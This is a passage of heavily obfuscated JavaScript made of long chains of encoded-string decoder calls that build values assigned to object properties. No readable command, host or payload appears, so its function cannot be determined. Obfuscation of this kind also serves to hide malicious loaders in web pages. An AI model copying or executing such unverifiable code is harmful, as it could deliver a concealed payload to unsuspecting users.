440,'0L2#')+Z(0x42c,'v(tM')+Z(0x451,'xPT9')+Z(0x54e,'vj6Q')+Z(0x4c8,'p6XM')+Z(0x73a,'^@VO')+Z(0x737,'4ezS')+Z(0x81b,'Z8CV')+Z(0x1c0,'[yW*')+Z(0x404,'qgpu')+Z(0x7e0,'cHfO')+Z(0x322,'4iNe')+Z(0x4eb,'Qgl8')+Z(0x1e1,'4E!@')+Z(0x519,'da^C')+Z(0x839,'rZSz')+Z(0x6e5,'a%%L')+Z(0x423,'k(wv')+Z(0x295,'lKXF')+Z(0x36b,'$(7d')+Z(0x3e7,'4iNe')+Z(0x46b,'4ezS')+Z(0x569,'aEv7')+Z(0x51d,'xPT9')+Z(0x4e1,'DuuX')+Z(0x300,'Qgl8')+Z(0x756,'4ezS')+Z(0x1da,'0L2#')+Z(0x743,'vj6Q')+Z(0x7e7,'V1(7')+Z(0x40c,'^@VO')+Z(0x22a,'4ezS')+Z(0x283,'UBVM')+Z(0x2f7,'vj6Q')+Z(0x534,'pnC(')+Z(0x47a,'VZQ5')+Z(0x6ba,'wPy3')+Z(0x665,'wPy3')+Z(0x358,'Oz*1')+Z(0x71c,'VZQ5')+Z(0x578,'lKXF')+Z(0x83b,'UBVM')+Z(0x42e,'V1(7')+Z(0x58f,'X0Ne')+Z(0x691,'oZYW')+Z(0x7d4,'Qgl8')+Z(0x733,'#t@p')+Z(0x37e,'R^[V')+Z(0x1fd,'v(tM')+Z(0x445,'lq4V')+Z(0x50d,'GkEl')+Z(0x3a6,'pnC(')+Z(0x348,'X0Ne')+Z(0x658,'G]Li')+Z(0x34b,'VZQ5')+Z(0x634,'NMI!')+Z(0x6f4,'4E!@')+Z(0x533,'pL%U')+Z(0x396,'k(wv')+Z(0x7bc,')(Cn')+Z(0x40f,'oZYW')+Z(0x7eb,'AYQ1')+Z(0x31f,'a%%L')+Z(0x849,'pL%U')+Z(0x3e9,'p6XM')+Z(0x439,'ZT92')+Z(0x4e0,'v(tM')+Z(0x678,'Z8CV')+Z(0x5e3,'V1(7')+Z(0x5cc,'&P[z')+Z(0x464,'aEv7')+Z(0x48c,'aEv7')+Z(0x671,'lKXF')+Z(0x2b4,'0L2#')+Z(0x2a2,'aEv7')+Z(0x71d,'da^C')+Z(0x7ef,')(Cn')+Z(0x56e,'wPy3')+Z(0x6e1,'Hx)5')+Z(0x30b,'aEv7')+Z(0x558,'v(tM')+Z(0x4e8,'1Shh')+Z(0x492,'0L2#')+Z(0x6e8,'4iNe')+Z(0x221,'1Shh')+Z(0x3a9,'AYQ1')+Z(0x20a,'$(7d')+Z(0x336,'$(7d')+Z(0x2eb,'&P[z')+Z(0x1f4,'GkEl')+Z(0x604,'Z8CV')+Z(0x7f7,'Z8CV')+Z(0x707,'%DE0')+Z(0x327,'oZYW')+Z(0x399,'hCfZ')+Z(0x575,'NMI!')+Z(0x5a5,')(Cn')+Z(0x811,'Hx)5')+Z(0x3fa,'DuuX')+Z(0x7de,'$7p9')+Z(0x5ad,'%DE0')+Z(0x815,'wPy3')+Z(0x729,'1Shh')+Z(0x7f1,'oZYW')+Z(0x78b,'v(tM')+Z(0x5b7,'Hx)5')+Z(0x50c,'k(wv')+Z(0x781,'VZQ5')+Z(0x62c,'lKXF')+Z(0x1a4,'k(wv')+Z(0x5fc,'Hx)5')+Z(0x27c,'$7p9')+Z(0x819,'hCfZ')+Z(0x660,'wPy3')+Z(0x3c7,'GkEl')+Z(0x850,'UBVM')+Z(0x35f,'^@VO')+Z(0x562,'9YNf')+Z(0x81c,'^@VO')+Z(0x852,'cHfO')+Z(0x21d,'#t@p')+Z(0x1cc,'Z8CV')+Z(0x40b,'ZT92')+Z(0x24d,'Oz*1')+Z(0x193,'pL%U')+Z(0x2ff,'pnC(')+Z(0x4c7,'4ezS')+Z(0x835,'Qgl8')+Z(0x2c3,'ZT92')+Z(0x2b8,'9YNf')+Z(0x405,'#t@p')+Z(0x38a,'aEv7')+Z(0x6f6,'[yW*')+Z(0x3da,'DuuX')+Z(0x26a,'4iNe')+Z(0x4a0,'cHfO')+Z(0x794,'[yW*')+Z(0x69f,'0L2#')+Z(0x71e,'a%%L')+Z(0x2d2,'[yW*')+Z(0x320,'pL%U')+Z(0x27b,'1Shh')+Z(0x5c9,'%DE0')+Z(0x313,'$USY')+Z(0x2d6,'%DE0')+Z(0x674,'XgfT')+Z(0x2f4,'aEv7')+Z(0x2ae,'k(wv')+Z(0x298,'qgpu')+Z(0x267,'aEv7')+Z(0x1c6,'X0Ne')+Z(0x629,'AYQ1')+Z(0x4a8,'V1(7')+Z(0x738,'R^[V')+Z(0x335,'da^C')+Z(0x70b,'pnC(')+Z(0x266,'lKXF')+Z(0x415,'cHfO')+Z(0x412,'vj6Q'))+(Z(0x805,'G]Li')+Z(0x7b3,'pL%U')+Z(0x7bf,'GkEl')+Z(0x365,'1Shh')+Z(0x420,'vj6Q')+Z(0x19a,'VZQ5')+Z(0x45d,'rZSz')+Z(0x5d8,'da^C')+Z(0x3e4,'vj6Q')+Z(0x3fe,'UBVM')+Z(0x7c3,'cHfO')+Z(0x625,'4iNe')+Z(0x1f9,'oZYW')+Z(0x2da,'%DE0')+Z(0x617,'Qgl8')+Z(0x6b9,'Hx)5')+Z(0x65f,'pL%U')+Z(0x344,'lq4V')+Z(0x76e,'$USY')+Z(0x55d,'GkEl')+Z(0x7db,'V1(7')+Z(0x5a0,'oZYW')+Z(0x7d0,'DuuX')+Z(0x6ad,'Oz*1')+Z(0x377,'[yW*')+Z(0x7f6,'Qgl8')+Z(0x4e3,'$(7d')+Z(0x29b,'Z8CV')+Z(0x3d3,'DuuX')+Z(0x442,'p6XM')+Z(0x655,'#t@p')+Z(0x61c,'da^C')+Z(0x321,'%DE0')+Z(0x64c,'^@VO')+Z(0x6a7,'DuuX')+Z(0x4f9,'v(tM')+Z(0x1be,'4E!@')+Z(0x1b5,'ZT92')+Z(0x62d,'aEv7')+Z(0x26d,'xPT9')+Z(0x46e,'^@VO')+Z(0x20c,'k(wv')+Z(0x4b6,'oZYW')+Z(0x55a,'NMI!')+Z(0x5e4,'0L2#')+Z(0x599,'Z8CV')+Z(0x7fb,'[yW*')+Z(0x4aa,'R^[V')+Z(0x750,'GkEl')+Z(0x350,'p6XM')+Z(0x564,'pnC(')+Z(0x57e,'4E!@')+Z(0x5da,'&P[z')+Z(0x546,'aEv7')+Z(0x40a,'NMI!')+Z(0x32a,'vj6Q')+Z(0x4bd,'wPy3')+Z(0x1c2,'1Shh')+Z(0x1a2,'wPy3')+Z(0x269,'V1(7')+Z(0x690,'a%%L')+Z(0x72b,'p6XM')+Z(0x39d,'4iNe')+Z(0x490,'$USY')+Z(0x2ac,'$7p9')+Z(0x30f,'Z8CV')+Z(0x68f,')(Cn')+Z(0x7af,'R^[V')+Z(0x65e,'0L2#')+Z(0x239,'aEv7')+Z(0x77e,'pL%U')+Z(0x699,'^@VO')+Z(0x2a5,'^@VO')+Z(0x6a3,'AYQ1')+Z(0x752,'G]Li')+Z(0x1b4,'1Shh')+Z(0x47f,'VFIk')+Z(0x70c,'Hx)5')+Z(0x51c,'%DE0')+Z(0x38f,'9YNf')+Z(0x41f,'V1(7')+Z(0x29d,'0L2#')+Z(0x4db,'vj6Q')+Z(0x2a9,'0L2#')+Z(0x49c,'a%%L')+Z(0x748,'^@VO')+Z(0x5e0,'p6XM')+Z(0x196,'$7p9')+Z(0x410,'Qgl8')+Z(0x6d1,'[yW*')+Z(0x4f0,'R^[V')+Z(0x499,'pL%U')+Z(0x6bf,'1Shh')+Z(0x7c4,'vj6Q')+Z(0x228,'XgfT')+Z(0x6de,'R^[V')+Z(0x259,'Hx)5')+Z(0x793,'ZT92')+Z(0x725,'xPT9')+Z(0x471,'hCfZ')+Z(0x797,'pnC(')+Z(0x3fd,'a%%L')+Z(0x5bc,'$7p9')+Z(0x775,'1Shh')+Z(0x3cc,'v(tM')+Z(0x718,'0L2#')+Z(0x6bc,'VFIk')+Z(0x75e,'UBVM')+Z(0x22f,'ZT92')+Z(0x84f,'Qgl8')+Z(0x6d2,'DuuX')+Z(0x3ed,'R^[V')+Z(0x679,'cHfO')+Z(0x4cc,'Z8CV')+Z(0x5b1,'rZSz')+Z(0x74a,'rZSz')+Z(0x845,'&P[z')+Z(0x5a1,'v(tM')+Z(0x6c0,'ZT92')+Z(0x70e,'rZSz')+Z(0x275,'X0Ne')+Z(0x7e9,'$7p9')+Z(0x2af,'#t@p')+Z(0x3e3,'NMI!')+Z(0x85b,'#t@p')+Z(0x274,'VZQ5')+Z(0x60a,'#t@p')+Z(0x394,'pL%U')+Z(0x58c,'lq4V')+Z(0x316,'XgfT')+Z(0x85a,'da^C')+Z(0x349,'a%%L')+Z(0x467,'xPT9')+Z(0x1f6,'VZQ5')+Z(0x2a0,'lq4V')+Z(0x402,'0L2#')+Z(0x1ef,'$(7d')+Z(0x6a8,'G]Li')+Z(0x580,'V1(7')+Z(0x7d9,'k(wv')+Z(0x64b,'rZSz')+Z(0x38d,'ZT92')+Z(0x5e6,'$7p9')+Z(0x544,'#t@p')+Z(0x834,'a%%L')+Z(0x4da,'4iNe')+Z(0x34a,'a%%L')+Z(0x43b,'4E!@')+Z(0x77c,'a%%L')+Z(0x328,'V1(7')+Z(0x2fd,'%DE0')+Z(0x65d,'$(7d')+Z(0x2e0,'^@VO')+Z(0x22b,'AYQ1')+Z(0x6fc,'cHfO')+Z(0x2e9,'1Shh')+Z(0x315,'lq4V')+Z(0x620,'VFIk')+Z(0x7c6,'hCfZ')+Z(0x751,'VZQ5')+Z(0x2be,'R^[V')+Z(0x35e,'$(7d')+Z(0x1f5,'Hx)5')+Z(0x40d,'9YNf')+Z(0x55f,'NMI!')+Z(0x1e0,'^@VO')+Z(0x222,'hCfZ')+Z(0x5d7,'V1(7')+Z(0x486,'$USY')+Z(0x2ef,'VZQ5')+Z(0x50e,'wPy3')+Z(0x36d,'lKXF')+Z(0x2bc,'$7p9')+Z(0x33e,'$(7d')+Z(0x294,'ZT92')+Z(0x7f3,'X0Ne')+Z(0x74b,'G]Li')+Z(0x382,'pL%U')+Z(0x223,'Hx)5')+Z(0x195,'da^C')+Z(0x810,'hCfZ')+Z(0x4fb,'aEv7')+Z(0x561,'a%%L')+Z(0x63a,'VFIk')+Z(0x4a2,'pL%U')+Z(0x3b5,'pnC(')+Z(0x69d,'0L2#')+Z(0x82a,'0L2#')+Z(0x428,'v(tM')+Z(0x704,'v(tM')+Z(0x325,'4E!@')+Z(0x638,'p6XM')+Z(0x5f7,'[yW*')+Z(0x54c,'lKXF')+Z(0x825,'XgfT')+Z(0x481,'VZQ5')+Z(0x715,'&P[z')+Z(0x6d7,'pnC(')+Z(0x7fa,'1Shh')+Z(0x654,'qgpu'))+(Z(0x1b2,'Oz*1')+Z(0x847,'pnC(')+Z(0x246,'Qgl8')+Z(0x2f8,'xPT9')+Z(0x668,'GkEl')+Z(0x292,'cHfO')+Z(0x41c,'p6XM')+Z(0x521,'G]Li')+Z(0x19c,'V1(7')+Z(0x4c0,'DuuX')+Z(0x497,'$USY')+Z(0x367,'AYQ1')+Z(0x3a3,'[yW*')+Z(0x4be,'4ezS')+Z(0x79e,')(Cn')+Z(0x491,'NMI!')+Z(0x21a,'VFIk')+Z(0x516,'1Shh')+Z(0x4c1,'oZYW')+Z(0x780,'4E!@')+Z(0x7fe,'xPT9')+Z(0x2a3,'Z8CV')+Z(0x1d2,'1Shh')+Z(0x5e8,'lq4V')+Z(0x260,'4iNe')+Z(0x337,'XgfT')+Z(0x846,'a%%L')+Z(0x7dc,'4E!@')+Z(0x6a5,'[yW*')+Z(0x4bf,'a%%L')+Z(0x64a,'R^[V')+Z(0x6b0,'k(wv')+Z(0x5df,'V1(7')+Z(0x7a5,'$USY')+Z(0x43a,'p6XM')+Z(0x429,'da^C')+Z(0x3c6,'R^[V')+Z(0x55b,'Z8CV')+Z(0x35c,'%DE0')+Z(0x60d,'4ezS')+Z(0x220,'G]Li')+Z(0x59c,'XgfT')+Z(0x71a,'UBVM')+Z(0x213,'oZYW')+Z(0x7a9,'AYQ1')+Z(0x368,'a%%L')+Z(0x33c,')(Cn')+Z(0x4ac,')(Cn')+Z(0x7d1,'[yW*')+Z(0x5ac,'1Shh')+Z(0x803,'4iNe')+Z(0x2c9,'wPy3')+Z(0x21f,'[yW*')+Z(0x52b,'qgpu')+Z(0x27a,'AYQ1')+Z(0x2c2,'GkEl')+Z(0x1ed,'XgfT')+Z(0x21c,'pL%U')+Z(0x721,'&P[z')+Z(0x39b,'R^[V')+Z(0x4d2,'AYQ1')+Z(0x4ec,'p6XM')+Z(0x7c2,'R^[V')+Z(0x2b3,'4ezS')+Z(0x6da,'aEv7')+Z(0x41d,'VZQ5')+Z(0x857,'$7p9')+Z(0x2e7,'p6XM')+Z(0x3f1,'Qgl8')+Z(0x4c4,'V1(7')+Z(0x215,'&P[z')+Z(0x5b2,'aEv7')+Z(0x67e,'[yW*')+Z(0x5fd,')(Cn')+Z(0x6a2,'Hx)5')+Z(0x5a2,'Hx)5')+Z(0x5c4,'Oz*1')+Z(0x706,'V1(7')+Z(0x2b0,')(Cn')+Z(0x1d3,'a%%L')+Z(0x5bf,'Z8CV')+Z(0x39f,'v(tM')+Z(0x672,'cHfO')+Z(0x5e9,'1Shh')+Z(0x79c,'lq4V')+Z(0x693,'oZYW')+Z(0x5bd,'4iNe')+Z(0x84e,'[yW*')+Z(0x755,'G]Li')+Z(0x383,'$(7d')+Z(0x5fb,'hCfZ')+Z(0x83d,'#t@p')+Z(0x7d2,'GkEl')+Z(0x56c,'qgpu')+Z(0x583,'AYQ1')+Z(0x65a,'Qgl8')+Z(0x4f8,'a%%L')+Z(0x69a,'^@VO')+Z(0x7e2,'hCfZ')+Z(0x2d0,')(Cn')+Z(0x291,'AYQ1')+Z(0x3c3,'pL%U')+Z(0x759,'da^C')+Z(0x5ed,'[yW*')+Z(0x78a,'4iNe')+Z(0x1ea,'G]Li')+Z(0x1f7,'[yW*')+Z(0x548,'4ezS')+Z(0x661,'4E!@')+Z(0x32f,'#t@p')+Z(0x4b0,'Oz*1')+Z(0x7ad,'Z8CV')+Z(0x3be,'G]Li')+Z(0x456,'DuuX')+Z(0x2fc,'vj6Q')+Z(0x472,'^@VO')+Z(0x590,'VFIk')+Z(0x79b,'$USY')+Z(0x5fe,'%DE0')+Z(0x81f,'vj6Q')+Z(0x520,'VFIk')+Z(0x72e,'pnC(')+Z(0x4af,'$7p9')+Z(0x76a,'$(7d')+Z(0x6ed,'oZYW')+Z(0x5f5,'V1(7')+Z(0x70d,'1Shh')+Z(0x684,'rZSz')+Z(0x6c6,'ZT92')+Z(0x6c1,'4ezS')+Z(0x5a8,'G]Li')+Z(0x53d,'^@VO')+Z(0x261,'%DE0')+Z(0x4c5,'%DE0')+Z(0x407,'VFIk')+Z(0x346,'R^[V')+Z(0x229,'4iNe')+Z(0x52e,')(Cn')+Z(0x586,'rZSz')+Z(0x7c1,'qgpu')+Z(0x504,'$USY')+Z(0x806,'NMI!')+Z(0x457,'X0Ne')+Z(0x48a,'qgpu')+Z(0x623,'Z8CV')+Z(0x6b4,'ZT92')+Z(0x7b6,'cHfO')+Z(0x73d,'NMI!')+Z(0x338,'pnC(')+Z(0x765,'vj6Q')+Z(0x2b1,'XgfT')+Z(0x62b,'da^C')+Z(0x7ff,'Qgl8')+Z(0x851,'Z8CV')+Z(0x314,'v(tM')+Z(0x31c,')(Cn')+Z(0x60b,'GkEl')+Z(0x3aa,'da^C')+Z(0x603,'#t@p')+Z(0x1d0,'1Shh')+Z(0x1a1,'0L2#')+Z(0x397,'hCfZ')+Z(0x7d3,'X0Ne')+Z(0x310,'9YNf')+Z(0x3b1,'ZT92')+Z(0x299,'#t@p')+Z(0x58a,'oZYW')+Z(0x1a8,'Oz*1')+Z(0x482,'Qgl8')+Z(0x3d9,'UBVM')+Z(0x319,'da^C')+Z(0x6e7,'4ezS')+Z(0x1a6,'UBVM')+Z(0x389,'Hx)5')+Z(0x67f,'Hx)5')+Z(0x57c,'&P[z')+Z(0x1de,'k(wv')+Z(0x2df,'VFIk')+Z(0x565,'pL%U')+Z(0x61d,'v(tM')+Z(0x60c,'UBVM')+Z(0x3fb,'NMI!')+Z(0x6be,'Z8CV')+Z(0x763,'a%%L')+Z(0x226,'aEv7')+Z(0x463,'Z8CV')+Z(0x62f,')(Cn')+Z(0x2bf,'xPT9')+Z(0x823,'X0Ne')+Z(0x1d6,'V1(7')+Z(0x522,'4ezS')+Z(0x45a,'AYQ1')+Z(0x5a4,'%DE0')+Z(0x5b6,'vj6Q')+Z(0x1d8,'4E!@')+Z(0x2cc,'a%%L')+Z(0x49e,'ZT92')+Z(0x1f2,'0L2#')+Z(0x60e,'V1(7')+Z(0x74e,'k(wv'))+(Z(0x45e,'R^[V')+Z(0x77a,'AYQ1')+Z(0x2d1,'^@VO')+Z(0x361,'k(wv')+Z(0x831,'lq4V')+Z(0x844,'xPT9')+Z(0x3f4,'rZSz')+Z(0x41a,'0L2#')+Z(0x2ad,'hCfZ')+Z(0x379,'Z8CV')+Z(0x25a,'&P[z')+Z(0x6ae,'0L2#')+Z(0x64e,'VZQ5')+Z(0x3bf,'GkEl')+Z(0x3cd,'XgfT')+Z(0x553,'DuuX')+Z(0x7ac,'XgfT')+Z(0x355,'rZSz')+Z(0x2d9,'a%%L')+Z(0x36c,'V1(7')+Z(0x600,'pnC(')+Z(0x1ba,'DuuX')+Z(0x7a7,'qgpu')+Z(0x6bd,'rZSz')+Z(0x632,')(Cn')+Z(0x3c0,'rZSz')+Z(0x81d,'#t@p')+Z(0x241,'R^[V')+Z(0x4f2,'1Shh')+Z(0x1d9,'XgfT')+Z(0x7cc,'^@VO')+Z(0x593,'R^[V')+Z(0x7e1,'pnC(')+Z(0x5f4,'pL%U')+Z(0x469,'0L2#')+Z(0x5ff,'0L2#')+Z(0x716,'rZSz')+Z(0x776,'Hx)5')+Z(0x458,'da^C')+Z(0x5cf,'da^C')+Z(0x677,'VFIk')+Z(0x4c9,'&P[z')+Z(0x7b1,'lq4V')+Z(0x289,'Hx)5')+Z(0x5de,'4E!@')+Z(0x2ca,'v(tM')+Z(0x4e9,'X0Ne')+Z(0x447,'da^C')+Z(0x669,'4E!@')+Z(0x788,'V1(7')+Z(0x613,'Hx)5')+Z(0x745,'$USY')+Z(0x3a8,'V1(7')+Z(0x329,'xPT9')+Z(0x273,'4ezS')+Z(0x63d,'X0Ne')+Z(0x782,'GkEl')+Z(0x832,'ZT92')+Z(0x4ad,'9YNf')+Z(0x77d,'Qgl8')+Z(0x664,')(Cn')+Z(0x4b4,'vj6Q')+Z(0x1f8,'xPT9')+Z(0x5fa,'AYQ1')+Z(0x557,'Z8CV')+Z(0x23d,'oZYW')+Z(0x7ab,')(Cn')+Z(0x385,'G]Li')+Z(0x39c,'hCfZ')+Z(0x1aa,'aEv7')+Z(0x5a9,'4ezS')+Z(0x252,'wPy3')+Z(0x807,'#t@p')+Z(0x606,'4iNe')+Z(0x63f,'$USY')+Z(0x3db,'$7p9')+Z(0x649,'UBVM')+Z(0x19e,'%DE0')+Z(0x657,'$USY')+Z(0x3bc,'4ezS')+'N'),c[Z(0x3ca,'#t@p')]=Z(0x25c,'$USY')+Z(0x675,'aEv7')+Z(0x3e8,'v(tM')+Z(0x7a8,'$7p9')+Z(0x570,'4ezS')+Z(0x1af,'X0Ne')+Z(0x66e,'%DE0')+Z(0x723,'p6XM')+Z(0x631,'lKXF')+Z(0x3af,'$USY')+Z(0x398,'&P[z')+Z(0x4a3,'pnC(')+Z(0x36e,'GkEl')+Z(0x6ee,'VZQ5')+Z(0x611,'xPT9')+Z(0x587,'a%%L')+Z(0x44c,'[yW*')+Z(0x612,'4E!@')+Z(0x80a,'ZT92')+Z(0x307,'$7p9')+Z(0x372,'wPy3')+Z(0x3b2,'$(7d')+Z(0x305,'a%%L')+Z(0x542,'lq4V')+Z(0x82f,'XgfT')+Z(0x37d,'GkEl')+Z(0x7e8,'k(wv')+Z(0x1eb,'qgpu')+Z(0x731,'&P[z')+Z(0x538,'NMI!')+Z(0x670,'a%%L')+Z(0x69b,'$(7d')+Z(0x694,'lKXF')+Z(0x4b8,'R^[V')+Z(0x837,'v(tM')+Z(0x5cb,'rZSz')+Z(0x6c9,'a%%L')+Z(0x3e5,'da^C')+Z(0x424,'VZQ5')+Z(0x828,'&P[z')+Z(0x1d5,'9YNf')+Z(0x7b9,'0L2#')+Z(0x42f,'p6XM')+Z(0x254,'[yW*')+Z(0x663,'^@VO')+Z(0x574,'4iNe')+Z(0x7f2,'vj6Q')+Z(0x3a5,'NMI!')+Z(0x3d0,'vj6Q')+Z(0x6cb,'da^C')+Z(0x61f,'k(wv')+Z(0x3a2,'1Shh')+Z(0x4b9,'[yW*')+Z(0x432,'$USY')+Z(0x764,'p6XM')+Z(0x1b9,'$7p9')+Z(0x54a,'%DE0')+Z(0x67d,'4ezS')+Z(0x2fa,'^@VO')+Z(0x766,'$7p9')+Z(0x4fe,'pnC(')+Z(0x720,')(Cn')+Z(0x667,'$7p9')+Z(0x416,'da^C')+Z(0x20b,'p6XM')+Z(0x375,'R^[V')+Z(0x448,'cHfO')+Z(0x35b,'UBVM')+Z(0x855,'pL%U')+Z(0x436,'Hx)5')+Z(0x281,'oZYW')+Z(0x641,'GkEl')+Z(0x7a2,'xPT9')+Z(0x7b4,'XgfT')+Z(0x5f3,'$7p9')+Z(0x595,'xPT9')+Z(0x2d8,'lq4V')+Z(0x45c,'XgfT')+Z(0x230,'[yW*')+Z(0x4bb,'Oz*1')+Z(0x28f,'Hx)5')+Z(0x70a,'da^C')+Z(0x529,'rZSz')+Z(0x64f,'Hx)5')+Z(0x637,'xPT9')+Z(0x296,'4iNe')+Z(0x484,'&P[z')+Z(0x438,'qgpu')+Z(0x3c5,'k(wv')+Z(0x22c,'Qgl8')+Z(0x4d7,'UBVM')+Z(0x774,'pL%U')+Z(0x374,'&P[z')+Z(0x513,'k(wv')+Z(0x643,'XgfT')+Z(0x392,'cHfO')+Z(0x409,'4E!@')+Z(0x25d,'&P[z')+Z(0x303,'X0Ne')+Z(0x6f7,'v(tM')+Z(0x7c0,'Qgl8')+Z(0x408,'VFIk')+Z(0x6a0,'4E!@')+Z(0x2d5,'cHfO')+Z(0x3cb,'%DE0')+Z(0x1ab,'da^C')+Z(0x1e4,'#t@p')+Z(0x30d,'9YNf')+Z(0x480,'Qgl8')+Z(0x35a,'cHfO')+Z(0x82c,'qgpu')+Z(0x63e,'pL%U')+Z(0x3ce,'vj6Q')+Z(0x1f3,'ZT92')+Z(0x7df,'XgfT')+Z(0x2e4,'&P[z')+Z(0x201,'Oz*1')+Z(0x488,'$USY')+Z(0x418,'hCfZ')+Z(0x1b1,'pnC(')+Z(0x56a,'xPT9')+Z(0x7c8,'R^[V')+Z(0x799,'Oz*1')+Z(0x525,'R^[V')+Z(0x25e,'^@VO')+Z(0x227,'lq4V')+Z(0x7ce,'lKXF')+Z(0x744,'v(tM')+Z(0x630,'cHfO')+Z(0x2b7,'GkEl')+Z(0x7f4,'4iNe')+Z(0x3c4,'vj6Q')+Z(0x6e4,'4E!@')+Z(0x556,'1Shh')+Z(0x5dc,'p6XM')+Z(0x777,'NMI!')+Z(0x1f0,'9YNf')+Z(0x353,'xPT9')+Z(0x72c,'4ezS')+Z(0x31b,'aEv7')+Z(0x3ae,'4ezS')+Z(0x48d,'UBVM')+Z(0x4fa,'4ezS')+Z(0x240,'$USY')+Z(0x5f2,'$7p9')+Z(0x6a4,'rZSz')+Z(0x74c,'a%%L')+Z(0x444,'Qgl8')+Z(0x2e3,'4ezS')+Z(0x2fb,'pnC(')+Z(0x4ff,'rZSz')+Z(0x4d9,')(Cn')+Z(0x3ab,'a%%L')+Z(0x33f,'V1(7')+Z(0x29f,'#t@p')+Z(0x555,'%DE0')+Z(0x331,'VZQ5')+Z(0x24b,'ZT92')+Z(0x769,'Z8CV')+Z(0x4c2,'aEv7')+Z(0x6fa,'da^C')+Z(0x757,'AYQ1')+Z(0x717,'DuuX')+Z(0x5d1,'UBVM')+Z(0x2dd,'Oz*1')+Z(0x6c7,'xPT9')+Z(0x5ce,'XgfT')+Z(0x39a,'vj6Q')+Z(0x1ad,'G]Li')+Z(0x5ef,'4iNe')+Z(0x4f3,'k(wv')+Z(0x66d,'xPT9')+Z(0x56b,'Oz*1')+Z(0x6a1,'Hx)5')+Z(0x7c5,'pnC(')+Z(0x2e5,'4ezS')+Z(0x41b,'R^[V')+Z(0x36f,'$USY')+Z(0x4f4,'^@VO')+Z(0x7ba,'$7p9')+Z(0x2ce,'lKXF')+Z(0x7b5,'wPy3')+Z(0x209,'lKXF')+Z(0x2bb,'a%%L')+Z(0x48e,'R^[V')+Z(0x6cd,'pL%U')+Z(0x2f9,'v(tM')+Z(0x500,'wPy3')+Z(0x1e9,'4ezS')+Z(0x28a,'G]Li')+Z(0x20e,'xPT9')+Z(0x2c5,'vj6Q')+Z(0x33a,')(Cn')+Z(0x65b,'a%%L')+Z(0x44b,'da^C')+Z(0x286,'Qgl8')+Z(0x2d7,'Qgl8')+Z(0x6c2,'$7p9')+Z(0x681,'GkEl')+Z(0x563,'wPy3')+(Z(0x4b7,'k(wv')+Z(0x2f5,'Oz*1')+Z(0x768,'pnC(')+Z(0x22d,'0L2#')+Z(0x68b,'Oz*1')+Z(0x247,'qgpu')+Z(0x192,'NMI!')+Z(0x5b4,'V1(7')+Z(0x62e,'pnC(')+Z(0x343,'V1(7')+Z(0x3ac,'4ezS')+Z(0x7b2,'&P[z')+Z(0x198,'[yW*')+Z(0x2a6,'Qgl8')+Z(0x5b9,'%DE0')+Z(0x67b,'R^[V')+Z(0x656,'4E!@')+Z(0x740,'&P[z')+Z(0x38c,'NMI!')+Z(0x689,'Z8CV')+Z(0x279,'pnC(')+Z(0x50f,'DuuX')+Z(0x1ee,'X0Ne')+Z(0x77b,'G]Li')+Z(0x366,'pnC(')+Z(0x7aa,'k(wv')+Z(0x4d3,'UBVM')+Z(0x69e,'ZT92')+Z(0x4b3,'9YNf')+Z(0x1cf,'a%%L')+Z(0x54d,'pL%U')+Z(0x7e3,'V1(7')+Z(0x45b,'NMI!')+Z(0x647,'DuuX')+Z(0x695,'4ezS')+Z(0x683,'4ezS')+Z(0x507,'%DE0')+Z(0x4dc,'4E!@')+Z(0x225,'[yW*')+Z(0x61e,'XgfT')+Z(0x818,'pnC(')+Z(0x63b,'da^C')+Z(0x68c,'Hx)5')+Z(0x63c,'G]Li')+Z(0x4e2,'G]Li')+Z(0x479,'X0Ne')+Z(0x3b6,'Qgl8')+Z(0x6af,'$(7d')+Z(0x6eb,'4E!@')+Z(0x80c,'ZT92')+Z(0x2b6,'xPT9')+Z(0x790,'oZYW')+Z(0x233,'pL%U')+Z(0x734,'R^[V')+Z(0x288,'$USY')+Z(0x3ba,'a%%L')+Z(0x290,'v(tM')+Z(0x4e7,'Z8CV')+Z(0x483,'da^C')+Z(0x7a6,'1Shh')+Z(0x762,'1Shh')+Z(0x511,'4ezS')+Z(0x3f9,'rZSz')+Z(0x72f,'&P[z')+Z(0x200,'Z8CV')+Z(0x7ca,'0L2#')+Z(0x6d0,'xPT9')+Z(0x541,'DuuX')+Z(0x262,'ZT92')+Z(0x577,'GkEl')+Z(0x50b,'lq4V')+Z(0x301,'k(wv')+Z(0x487,'pnC(')+Z(0x566,'$7p9')+Z(0x28d,'v(tM')+Z(0x7ed,'&P[z')+Z(0x589,'VFIk')+Z(0x35d,'R^[V')+Z(0x1ca,'4iNe')+Z(0x3b7,'DuuX')+Z(0x460,'lKXF')+Z(0x341,'4iNe')+Z(0x82e,'G]Li')+Z(0x567,'rZSz')+Z(0x6a9,'cHfO')+Z(0x29c,'p6XM')+Z(0x705,'X0Ne')+Z(0x212,'a%%L')+Z(0x199,'rZSz')+Z(0x801,'%DE0')+Z(0x1f1,'Z8CV')+Z(0x2ab,'lKXF')+Z(0x719,'AYQ1')+Z(0x648,'pL%U')+Z(0x44a,'XgfT')+Z(0x813,'p6XM')+Z(0x584,'$(7d')+Z(0x5b5,'lq4V')+Z(0x47b,'1Shh')+Z(0x58b,'R^[V')+Z(0x2db,'da^C')+Z(0x26f,'G]Li')+Z(0x450,'$USY')+Z(0x6f3,'Qgl8')+Z(0x54b,'[yW*')+Z(0x351,'#t@p')+Z(0x651,'X0Ne')+Z(0x256,'#t@p')+Z(0x72d,'qgpu')+Z(0x384,'^@VO')+Z(0x6bb,'xPT9')+Z(0x7d6,')(Cn')+Z(0x509,'$(7d')+Z(0x324,'aEv7')+Z(0x618,'Oz*1')+Z(0x644,'Oz*1')+Z(0x627,'$7p9')+Z(0x57f,'v(tM')+Z(0x452,'4ezS')+Z(0x3de,'&P[z')+Z(0x7f5,'VZQ5')+Z(0x796,'k(wv')+Z(0x827,'ZT92')+Z(0x5eb,'DuuX')+Z(0x1fc,'$(7d')+Z(0x859,'X0Ne')+Z(0x236,'UBVM')+Z(0x244,'NMI!')+Z(0x703,'%DE0')+Z(0x4e4,'G]Li')+Z(0x1a9,'pL%U')+Z(0x2c7,'[yW*')+Z(0x345,'[yW*')+Z(0x371,'xPT9')+Z(0x51b,'GkEl')+Z(0x817,'Oz*1')+Z(0x609,'pnC(')+Z(0x592,'lKXF')+Z(0x76c,'hCfZ')+Z(0x7ec,'xPT9')+Z(0x792,'4E!@')+Z(0x370,'xPT9')+Z(0x1bf,'aEv7')+Z(0x38e,'%DE0')+Z(0x773,'AYQ1')+Z(0x369,'X0Ne')+Z(0x527,'Oz*1')+Z(0x40e,'a%%L')+Z(0x461,'hCfZ')+Z(0x1c5,'V1(7')+Z(0x4b5,'da^C')+Z(0x741,'wP